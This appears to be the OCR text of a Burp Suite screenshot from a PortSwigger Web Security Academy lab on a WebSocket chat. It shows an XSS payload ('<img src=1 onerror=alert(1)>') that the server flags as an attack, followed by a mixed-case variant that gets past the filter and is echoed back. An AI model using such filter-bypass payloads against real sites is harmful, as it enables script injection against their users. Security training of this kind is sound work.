 10.0.2.15 Disconnected No target 100% 11:24 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
WebSocket ID: 5 : https://0a1100020301f104847f50f5002900d8.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
Search 0 highlights
History Search
Message Direction Manual Length Time WebSocket ID
{"user":"You","content":"como estas"} ← To client ✓ 37 11:15:15 29 Jul 2025 2
{"message":"hola"} ← To client ✓ 18 11:16:03 29 Jul 2025 2
{"message":"<img src=1 onerror='alert(1)'>"} → To server ✓ 44 11:16:37 29 Jul 2025 3
{"error":"Attack detected: Event handler"} ← To client 42 11:16:37 29 Jul 2025 3
{"message":"<img src=1 oNeRrOr=alert`1`>"} → To server 42 11:24:33 29 Jul 2025 5
{"user":"You","content":"<img src=1 oNeRrOr... ← To client 55 11:24:33 29 Jul 2025 5
TYPING ← To client 6 11:24:33 29 Jul 2025 5
{"user":"Hal Pline","content":"Perhaps YOU co... ← To client 118 11:24:37 29 Jul 2025 5
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
Search 0 highlights
Event log (2) All issues (23) Memory: 181.0MB